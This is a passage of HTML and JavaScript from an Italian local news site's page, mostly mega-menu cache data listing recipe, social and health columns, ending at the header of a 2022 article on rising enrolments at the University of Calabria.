class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-la-giornata-mondiale-della-salute-mentale-tra-realta-e-tabu\/\"  rel=\"bookmark\" title=\"Il Pensiero Del Giorno: La Giornata Mondiale della Salute Mentale tra realt\u00e0 e tab\u00f9\">Il Pensiero Del Giorno: La Giornata Mondiale della Salute Mentale tra...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 13528;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-le-linguine-al-nero-di-seppia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Le ricette di Susanna- Le linguine al nero di seppia\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Le ricette di Susanna- Le linguine al nero di seppia\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/03\/88414e0a90ec48a149027665df02f4f3-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/le-ricette-di-susanna\/\" class=\"td-post-category\" >Le ricette di Susanna<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-le-linguine-al-nero-di-seppia\/\"  rel=\"bookmark\" title=\"Le ricette di Susanna- Le linguine al nero di seppia\">Le ricette di Susanna- Le linguine al nero di seppia<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-spaghettoni-con-sarde-alla-siciliana-uva-passa-e-pistacchio\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Le Ricette di Susanna- Spaghettoni con sarde alla siciliana uva passa e pistacchio\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Le Ricette di Susanna- Spaghettoni con sarde alla siciliana uva passa e pistacchio\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/03\/3f9d9064c93ca4820ac69f85c3a1b827-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/le-ricette-di-susanna\/\" class=\"td-post-category\" >Le ricette di Susanna<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-spaghettoni-con-sarde-alla-siciliana-uva-passa-e-pistacchio\/\"  rel=\"bookmark\" title=\"Le Ricette di Susanna- Spaghettoni con sarde alla siciliana uva passa e pistacchio\">Le Ricette di Susanna- Spaghettoni con sarde alla siciliana uva passa...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_module_no_thumb td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                                <a href=\"https:\/\/www.zmedia.it\/rubriche\/le-ricette-di-susanna\/\" class=\"td-post-category\" >Le ricette di Susanna<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-calamaretti-con-crema-di-cannellini-mandorle-e-bottarga-di-muggine\/\"  rel=\"bookmark\" title=\"Le Ricette di Susanna- \u201cCalamaretti con crema di cannellini, mandorle e bottarga di muggine\u201d\">Le Ricette di Susanna- \u201cCalamaretti con crema di cannellini, mandorle e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-tarallini-dolci-birra-e-cannella\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Le Ricette di Susanna- Tarallini dolci birra e cannella\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Le Ricette di Susanna- Tarallini dolci birra e cannella\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/04\/25b041f6dc5def0ee2e2ccf47cf6243d-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/le-ricette-di-susanna\/\" class=\"td-post-category\" >Le ricette di Susanna<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-tarallini-dolci-birra-e-cannella\/\"  rel=\"bookmark\" title=\"Le Ricette di Susanna- Tarallini dolci birra e cannella\">Le Ricette di Susanna- Tarallini dolci birra e cannella<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 194;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-fondazione-con-il-sud-bando-ambiente-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Una finestra sul sociale. Fondazione con il Sud: Bando Ambiente 2018\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Una finestra sul sociale. Fondazione con il Sud: Bando Ambiente 2018\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/05\/9a6297b3f26b70a2cc83cdfc7cda1d14-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/una-finestra-sul-sociale\/\" class=\"td-post-category\" >Una finestra sul sociale<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-fondazione-con-il-sud-bando-ambiente-2018\/\"  rel=\"bookmark\" title=\"Una finestra sul sociale. Fondazione con il Sud: Bando Ambiente 2018\">Una finestra sul sociale. Fondazione con il Sud: Bando Ambiente 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-assegno-di-ricollocazione-2018-per-disoccupati-naspi-da-piu-di-4-mesi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Una finestra sul sociale- Assegno di ricollocazione 2018 per disoccupati Naspi da pi\u00f9 di 4 mesi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Una finestra sul sociale- Assegno di ricollocazione 2018 per disoccupati Naspi da pi\u00f9 di 4 mesi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/05\/89d889fc402e766d4873ffc82553d587.jpg\"  width=\"200\" height=\"110\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/una-finestra-sul-sociale\/\" class=\"td-post-category\" >Una finestra sul sociale<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-assegno-di-ricollocazione-2018-per-disoccupati-naspi-da-piu-di-4-mesi\/\"  rel=\"bookmark\" title=\"Una finestra sul sociale- Assegno di ricollocazione 2018 per disoccupati Naspi da pi\u00f9 di 4 mesi\">Una finestra sul sociale- Assegno di ricollocazione 2018 per disoccupati Naspi...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-bando-regionale-attivita-culturali-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Una finestra sul sociale- Bando regionale attivit\u00e0 culturali 2018\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Una finestra sul sociale- Bando regionale attivit\u00e0 culturali 2018\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/05\/55cc6c7cc852593bd1276fdd2deda1f8.jpg\"  width=\"200\" height=\"110\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/una-finestra-sul-sociale\/\" class=\"td-post-category\" >Una finestra sul sociale<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-bando-regionale-attivita-culturali-2018\/\"  rel=\"bookmark\" title=\"Una finestra sul sociale- Bando regionale attivit\u00e0 culturali 2018\">Una finestra sul sociale- Bando regionale attivit\u00e0 culturali 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-bando-prendi-parte-agire-e-pensare-creativo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Una finestra sul sociale- Bando \u201cPrendi parte..agire e pensare creativo\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Una finestra sul sociale- Bando \u201cPrendi parte..agire e pensare creativo\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/04\/ff094ab9e7aaababcc4b062342ba6372.jpg\"  width=\"200\" height=\"110\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/una-finestra-sul-sociale\/\" class=\"td-post-category\" >Una finestra sul sociale<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-bando-prendi-parte-agire-e-pensare-creativo\/\"  rel=\"bookmark\" title=\"Una finestra sul sociale- Bando \u201cPrendi parte..agire e pensare creativo\u201d\">Una finestra sul sociale- Bando \u201cPrendi parte..agire e pensare creativo\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 192;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Cibo festa tavola\" title=\"Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/04\/pexels-fauxels-3184183-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/zmedica\/\" class=\"td-post-category\" >Zmedica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi\/\"  rel=\"bookmark\" title=\"Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi\">Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-i-danni-delle-diete-fai-da-te\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica- I danni delle diete fai da te\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Zmedica- I danni delle diete fai da te\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/03\/3f979ff0-c975-4dad-add8-2167286fac08-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-i-danni-delle-diete-fai-da-te\/\"  rel=\"bookmark\" title=\"Zmedica- I danni delle diete fai da te\">Zmedica- I danni delle diete fai da te<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-alternative-alla-colazione-ecco-4-esempi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica-Alternative alla colazione: ecco 4 esempi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Zmedica-Alternative alla colazione: ecco 4 esempi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/10\/1b6b55e68b85bbdc0187b1b9d7a7a1e5-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/zmedica\/\" class=\"td-post-category\" >Zmedica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-alternative-alla-colazione-ecco-4-esempi\/\"  rel=\"bookmark\" title=\"Zmedica-Alternative alla colazione: ecco 4 esempi\">Zmedica-Alternative alla colazione: ecco 4 esempi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-vegan-style-cosa-bisogna-sapere-prima-di-diventare-vegetariani\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica- Vegan style: cosa bisogna sapere prima di diventare vegetariani\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Zmedica- Vegan style: cosa bisogna sapere prima di diventare vegetariani\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/09\/afb520918a114595fee71fa5fb5b63dd-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/zmedica\/\" class=\"td-post-category\" >Zmedica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-vegan-style-cosa-bisogna-sapere-prima-di-diventare-vegetariani\/\"  rel=\"bookmark\" title=\"Zmedica- Vegan style: cosa bisogna sapere prima di diventare vegetariani\">Zmedica- Vegan style: cosa bisogna sapere prima di diventare vegetariani<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_52" id="tdi_53" data-td_block_id="tdi_52" data-td_filter_value="" href="https://www.zmedia.it/rubriche/">Tutti</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_54" data-td_block_id="tdi_52" data-td_filter_value="193" href="https://www.zmedia.it/rubriche/computerz-consigli-utili-per-l-uso-del-pc/">Computer-Z</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_55" data-td_block_id="tdi_52" data-td_filter_value="260" href="https://www.zmedia.it/rubriche/il-boia/">Il Boia</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_56" data-td_block_id="tdi_52" data-td_filter_value="13529" href="https://www.zmedia.it/rubriche/il-pensiero-del-giorno/">Il pensiero del giorno</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_57" data-td_block_id="tdi_52" data-td_filter_value="13528" href="https://www.zmedia.it/rubriche/le-ricette-di-susanna/">Le ricette di Susanna</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_58" data-td_block_id="tdi_52" data-td_filter_value="194" href="https://www.zmedia.it/rubriche/una-finestra-sul-sociale/">Una finestra sul sociale</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_59" data-td_block_id="tdi_52" data-td_filter_value="192" href="https://www.zmedia.it/rubriche/zmedica/">Zmedica</a></div></div><div id=tdi_52 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/il-pensiero-del-giorno-habemus-papam-leone-xiv/"  rel="bookmark" class="td-image-wrap " title="Il Pensiero Del Giorno: Habemus Papam: Leone XIV" ><img class="entry-thumb" src="[data-uri]" alt="" title="Il Pensiero Del Giorno: Habemus Papam: Leone XIV" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/05/IMG_3591-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/rubriche/il-pensiero-del-giorno/" class="td-post-category" >Il pensiero del giorno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/il-pensiero-del-giorno-habemus-papam-leone-xiv/"  rel="bookmark" title="Il Pensiero Del Giorno: Habemus Papam: Leone XIV">Il Pensiero Del Giorno: Habemus Papam: Leone XIV</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi/"  rel="bookmark" class="td-image-wrap " title="Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi" ><img class="entry-thumb" src="[data-uri]" alt="Cibo festa tavola" title="Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/04/pexels-fauxels-3184183-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/rubriche/zmedica/" class="td-post-category" >Zmedica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi/"  rel="bookmark" title="Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi">Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/zmedica-i-danni-delle-diete-fai-da-te/"  rel="bookmark" class="td-image-wrap " title="Zmedica- I danni delle diete fai da te" ><img class="entry-thumb" src="[data-uri]" alt="" title="Zmedica- I danni delle diete fai da te" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/03/3f979ff0-c975-4dad-add8-2167286fac08-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/calabria-cronaca/" class="td-post-category" >Calabria cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/zmedica-i-danni-delle-diete-fai-da-te/"  rel="bookmark" title="Zmedica- I danni delle diete fai da te">Zmedica- I danni delle diete fai da te</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/il-pensiero-del-giorno-lectio-magistralis-su-medma-origini-preistoriche-e-nome-proto-sinaitico/"  rel="bookmark" class="td-image-wrap " title="Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico" ><img class="entry-thumb" src="[data-uri]" alt="" title="Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2024/01/IMG_2004-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/il-pensiero-del-giorno-lectio-magistralis-su-medma-origini-preistoriche-e-nome-proto-sinaitico/"  rel="bookmark" title="Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico">Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_52" data-td_block_id="tdi_52"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_52" data-td_block_id="tdi_52"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.zmedia.it/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.zmedia.it/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Visualizza tutti i messaggi in Cronaca" class="entry-crumb" href="https://www.zmedia.it/cronaca/">Cronaca</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Visualizza tutti i messaggi in Calabria cronaca" class="entry-crumb" href="https://www.zmedia.it/cronaca/calabria-cronaca/">Calabria cronaca</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Aumenta il numero di iscrizioni all’Unical</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-70394" class="post-70394 post type-post status-publish format-standard has-post-thumbnail category-calabria-cronaca" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.zmedia.it/cronaca/">Cronaca</a></li><li class="entry-category"><a  href="https://www.zmedia.it/cronaca/calabria-cronaca/">Calabria cronaca</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Aumenta il numero di iscrizioni all’Unical</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Da</div> <a href="https://www.zmedia.it/author/zmedia/">ZMEDIA</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-05T14:26:11+02:00" >5 Ottobre 2022</time></span>                    <!-- comments -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-70394">80</span></div>                </div>

            </header>

        </div>

        
